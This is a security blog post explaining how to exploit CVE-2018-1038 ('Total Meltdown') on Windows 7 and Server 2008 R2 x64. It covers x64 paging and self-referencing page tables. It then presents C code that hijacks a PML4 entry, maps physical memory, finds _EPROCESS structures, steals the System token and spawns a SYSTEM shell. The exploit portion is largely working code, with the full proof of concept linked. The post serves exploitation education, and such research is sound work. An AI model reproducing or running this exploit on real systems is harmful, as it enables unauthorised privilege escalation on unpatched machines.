Exploiting CVE-2018-1038 - Total Meltdown

Back in March, a vulnerability was disclosed by Ulf Frisk in Windows 7 and Server 2008 R2.

The vulnerability is pretty awesome, a patch released by Microsoft to mitigate the Meltdown vulnerability inadvertently opened up a hole on versions of Windows, allowing any process to access and modify page table entries.

The writeup of the vulnerability can be found over on Ulf’s blog here, and is well worth a read.

This week I had some free time, so I decided to dig into the vulnerability and see just how the issue manifested itself. The aim was to create a quick exploit which could be used to elevate privileges during an assessment. I ended up delving into Windows memory management more than I had before, so this post was created to walk through just how an exploit can be crafted for this kind of vulnerability.

As always, this post is for people looking to learn about exploitation techniques rather than simply providing a ready to fire exploit. With that said, let’s start with some paging fundamentals.

Paging fundamentals

To understand the workings of this vulnerability, we first need cover some of the fundamentals of how paging works on the x86/x64 architecture.



As we all know, a virtual address on a x64 OS usually looks something like:

0x7fffffd6001

Unbeknown to some however, the virtual address is not just a pointer to an arbitrary location in RAM… it actually made up of a number of fields which have a specific purpose when translating virtual addresses to physical addresses.

Let’s start by converting the above virtual memory address into binary:

0000000000000000 000001111 111111111 111111111 111010110 000000000001

Working left to right, we first disregard the first 16 bits as these bits are actually meaningless to us (they are simply set to mirror the 48th bit of a virtual address).

Starting at an offset of 48 bits:

- The first 9 bits of

000001111(15 in decimal), are an offset into a PML4 table. - The next 9 bits of

111111111(511 in decimal) are an offset into a PDPT table. - The next 9 bits of

111111111(511 in decimal) are an offset into a PD table. - The next 9 bits of

111010110(470 in decimal) are an offset into a PT table. - Finally, the 12 bits of

000000000001(1 in decimal) are an offset into a page of memory.

Of course, the next question to ask is… just what are PML4, PDPT, PD, and PT!!

PML4, PDPT, PD and PT

In x64 architecture, translating virtual addresses to physical addresses is done using a set of paging tables, pointed to by the CR3 register:

- PML4 - Page Map Level 4

- PDPT - Page Directory Pointer Table

- PD - Page Directory

- PT - Page Table

Each table is responsible for providing both a physical addresses of where our data is stored, and flags associated with this memory location.

For example, an entry in a page table can be responsible for providing a pointer to the next table in the lookup chain, for setting the NX bit on a page of memory, or to ensure that kernel memory is not accessible to applications running on the OS.

Simplified, the above virtual address lookup would flow through the tables like this:

Here we see that the process of traversing these tables is completed by each entry providing a pointer to the next table, with the final entry ultimately pointing to a physical address in memory where data is stored.

As you can imagine, storing and managing page tables for each process on an OS can take a lot of effort. One trick used by OS developers to ease this process is a technique called “Self-Referencing Page Tables”.

Self-Referencing Page Tables

Put simply, Self-Referencing Page Tables work by utilising a field in the PML4 table which references itself. For example, if we create a new entry in the PML4 table at an index 0x100, and the entry points back to the PML4 table’s physical address, we have what is called a “Self-Referencing Entry”.

So why would anyone do this? Well, this actually gives us a set of virtual addresses where we can reference and modify any of the page tables in our virtual address space.

For example, if we want to modify the PML4 table for our process, we can simply reference the virtual address 0x804020100000, which translates to:

- PML4 index 0x100 - Physical address of PML4

- PDPT index 0x100 - Again, physical address of PML4

- PD index 0x100 - Again.. physical address of PML4

- PT index 0x100 - Again…… physical address of PML4

Which ultimately returns the memory of… PML4.

Hopefully this gives you an idea as to the power of this recursive nature of self-referencing page tables.. believe me it took a few evenings staring at the screen to get my head around that :D

Using the below code as a further example, we can see that a virtual address of ffff804020100000 allows us to retrieve the PML4 table for editing, where index 0x100 of PML4 is a self-reference.

package main

import (

"fmt"

)

func VAtoOffsets(va uint64) {

phy_offset := va & 0xFFF

pt_index := (va >> 12) & 0x1FF

pde_index := (va >> (12 + 9)) & 0x1FF

pdpt_index := (va >> (12 + 9 + 9)) & 0x1FF

pml4_index := (va >> (12 + 9 + 9 + 9)) & 0x1FF

fmt.Printf("PML4 Index: %03x\n", pml4_index)

fmt.Printf("PDPT Index: %03x\n", pdpt_index)

fmt.Printf("PDE Index: %03x\n", pde_index)

fmt.Printf("PT Index: %03x\n", pt_index)

fmt.Printf("Page offset: %03x\n", phy_offset)

}

func OffsetsToVA(phy_offset, pt_index, pde_index, pdpt_index, pml4_index uint64) {

var va uint64

va = pml4_index << (12 + 9 + 9 + 9)

va = va | pdpt_index << (12 + 9 + 9)

va = va | pde_index << (12 + 9)

va = va | pt_index << 12

va = va | phy_offset

if ((va & 0x800000000000) == 0x800000000000) {

va |= 0xFFFF000000000000

}

fmt.Printf("Virtual Address: %x\n", va)

}

func main() {

VAtoOffsets(0xffff804020100000)

OffsetsToVA(0, 0x100, 0x100, 0x100, 0x100)

}

You can run this code in a browser to see the results: https://play.golang.org/p/tyQUoox47ri

Now, let’s say we want to modify the PDPT entry of a virtual address. Using the self-referencing technique, this becomes simple, by simply reducing the amount of times that we recurse through the self-referencing entry.

For example, given a PML4 index of 0x150, and our self-referencing entry in 0x100, we can return the corresponding PDPT table with the address 0xffff804020150000. Again our golang application can help to illustrate just how this is the case: https://play.golang.org/p/f02hYYFgmWo.

The bug

OK, so now we understand the fundamentals, we can move on to the vulnerability.

If we apply the 2018-02 security update to Windows 7 x64 or Server 2008 R2 x64, what we find is that the PML4 entry of 0x1ed has been updated.

On my vulnerable lab instance, PML4’s entry 0x1ed appears similar to this:

000000002d282867

Here we have a number of flags, however what we should pay attention to is the 3rd bit of this page table entry. Bit 3, if set, allows access to the page of memory from user-mode, rather than access being restricted to the kernel… :O

Worse, PML4 entry 0x1ed is used as the Self-Referencing Entry in Windows 7 and Server 2008 R2 x64, meaning that any user-mode process is granted access to view and modify the PML4 page table.

And as we now know, by modifying this top level page table, we actually have the ability to view modify all physical memory on the system… \_(ö)_/

The exploit

So how do we go about exploiting this? Well to leverage the flaw and achieve privilege escalation, we will use a number of steps to our exploit:

- Create a new set of page tables which will allow access to any physical memory address.

- Create a set of signatures which can be used to hunt for

_EPROCESSstructures in kernel memory. - Find the

_EPROCESSmemory address for our executing process, and for the System process. - Replace the token of our executing process with that of System, elevating us to

NT AUTHORITY\System.

Before we begin, I should mention that none of this post would have been possible without PCILeech’s code found here. Being the first time I’ve really dug into OS paging at this level before, the exploit code used by devicetmd.c had me awake for a few nights trying to wrap my head around just how it worked, so huge kudo’s to Ulf Frisk for finding the vulnerability and PCILeech!

Rather than simply reimplementing Ulf’s paging technique, we will use the PCILeech code to set up our page table. To make things a bit easier to follow, I’ve updated a few of the magic numbers and added comments to explain just what is happening:

unsigned long long iPML4, vaPML4e, vaPDPT, iPDPT, vaPD, iPD;

DWORD done;

// setup: PDPT @ fixed hi-jacked physical address: 0x10000

// This code uses the PML4 Self-Reference technique discussed, and iterates until we find a "free" PML4 entry

// we can hijack.

for (iPML4 = 256; iPML4 < 512; iPML4++) {

vaPML4e = PML4_BASE + (iPML4 << 3);

if (*(unsigned long long *)vaPML4e) { continue; }

// When we find an entry, we add a pointer to the next table (PDPT), which will be

// stored at the physical address 0x10000

// The flags "067" allow user-mode access to the page.

*(unsigned long long *)vaPML4e = 0x10067;

break;

}

printf("[*] PML4 Entry Added At Index: %d\n", iPML4);

// Here, the PDPT table is references via a virtual address.

// For example, if we added our hijacked PML4 entry at index 256, this virtual address

// would be 0xFFFFF6FB7DA00000 + 0x100000

// This allows us to reference the physical address 0x10000 as:

// PML4 Index: 1ed | PDPT Index : 1ed | PDE Index : 1ed | PT Index : 100

vaPDPT = PDP_BASE + (iPML4 << (9 * 1 + 3));

printf("[*] PDPT Virtual Address: %p", vaPDPT);

// 2: setup 31 PDs @ physical addresses 0x11000-0x1f000 with 2MB pages

// Below is responsible for adding 31 entries to the PDPT

for (iPDPT = 0; iPDPT < 31; iPDPT++) {

*(unsigned long long *)(vaPDPT + (iPDPT << 3)) = 0x11067 + (iPDPT << 12);

}

// For each of the PDs, a further 512 PT's are created. This gives access to

// 512 * 32 * 2mb = 33gb physical memory space

for (iPDPT = 0; iPDPT < 31; iPDPT++) {

if ((iPDPT % 3) == 0)

printf("\n[*] PD Virtual Addresses: ");

vaPD = PD_BASE + (iPML4 << (9 * 2 + 3)) + (iPDPT << (9 * 1 + 3));

printf("%p ", vaPD);

for (iPD = 0; iPD < 512; iPD++) {

// Below, notice the 0xe7 flags added to each entry.

// This is used to create a 2mb page rather than the standard 4096 byte page.

*(unsigned long long *)(vaPD + (iPD << 3)) = ((iPDPT * 512 + iPD) << 21) | 0xe7;

}

}

printf("\n[*] Page tables created, we now have access to ~33gb of physical memory\n");

Now we have our page table set up, we need to hunt for _EPROCESS structures in physical memory. Let’s take a look at how our _EPROCESS object looks in kernel memory:

To create a simple signature, we can use the fields ImageFileName, and PriorityClass, which we will use to scan through memory until we get a hit. This appeared to work in my lab, however if you find that you are getting false positives, you can be as granular as you like:

#define EPROCESS_IMAGENAME_OFFSET 0x2e0

#define EPROCESS_TOKEN_OFFSET 0x208

#define EPROCESS_PRIORITY_OFFSET 0xF // This is the offset from IMAGENAME, not from base

unsigned long long ourEPROCESS = 0, systemEPROCESS = 0;

unsigned long long exploitVM = 0xffff000000000000 + (iPML4 << (9 * 4 + 3));

STARTUPINFOA si;

PROCESS_INFORMATION pi;

ZeroMemory(&si, sizeof(si));

si.cb = sizeof(si);

ZeroMemory(&pi, sizeof(pi));

printf("[*] Hunting for _EPROCESS structures in memory\n");

for (int i = 0x100000; i < 31 * 512 * 2097152; i++) {

__try {

// Locate EPROCESS via the IMAGE_FILE_NAME field, and PRIORITY_CLASS field

if (ourEPROCESS == 0 && memcmp("TotalMeltdownP", (unsigned char *)(exploitVM + i), 14) == 0) {

if (*(unsigned char *)(exploitVM + i + EPROCESS_PRIORITY_OFFSET) == 0x2) {

ourEPROCESS = exploitVM + i - EPROCESS_IMAGENAME_OFFSET;

printf("[*] Found our _EPROCESS at %p\n", ourEPROCESS);

}

}

// Locate EPROCESS via the IMAGE_FILE_NAME field, and PRIORITY_CLASS field

else if (systemEPROCESS == 0 && memcmp("System\0\0\0\0\0\0\0\0\0", (unsigned char *)(exploitVM + i), 14) == 0) {

if (*(unsigned char *)(exploitVM + i + EPROCESS_PRIORITY_OFFSET) == 0x2) {

systemEPROCESS = exploitVM + i - EPROCESS_IMAGENAME_OFFSET;

printf("[*] Found System _EPROCESS at %p\n", systemEPROCESS);

}

}

if (systemEPROCESS != 0 && ourEPROCESS != 0) {

...

break;

}

}

__except (EXCEPTION_EXECUTE_HANDLER) {

printf("[X] Exception occured, stopping to avoid BSOD\n");

}

}

Finally, as with most kernel privilege escalation exploits (see my previous tutorials here, here and here), we need to replace our _EPROCESS.Token field with that of the System process token:

if (systemEPROCESS != 0 && ourEPROCESS != 0) {

// Swap the tokens by copying the pointer to System Token field over our process token

printf("[*] Copying access token from %p to %p\n", systemEPROCESS + EPROCESS_TOKEN_OFFSET, ourEPROCESS + EPROCESS_TOKEN_OFFSET);

*(unsigned long long *)((char *)ourEPROCESS + EPROCESS_TOKEN_OFFSET) = *(unsigned long long *)((char *)systemEPROCESS + EPROCESS_TOKEN_OFFSET);

printf("[*] Done, spawning SYSTEM shell...\n\n");

CreateProcessA(0,

"cmd.exe",

NULL,

NULL,

TRUE,

0,

NULL,

NULL,

&si,

&pi);

break;

}

And as we can see in the below demo, we now have a nice way to elevate privileges on Windows 7 x64:

The final code can also be found over on Github here.

Edit: A new version of the code, which implements some memory checking, can now also be found on Github here.

The fix, and improvements

To ensure that your system is mitigated against this exploit, Microsoft have released a patch for CVE-2018-1038 here which can be deployed to remediate this issue.

Now for anyone who has ever done any low-level development in the past, you may have noticed that the above exploit code does not include further checks for device mapped memory when seeking for _EPROCESS objects. During my lab tests this didn’t show as an issue, however when encountering differing hardware and environments, additional checks should be added to ensure BSOD risks are reduced. If you feel like tackling this, please sent me your implementation and I’d be happy to update the exploit / post.

Edit: To try and reduce the chance of BSOD, I’ve implemented some additional memory checks with a second version of the POC which can be found on Github here.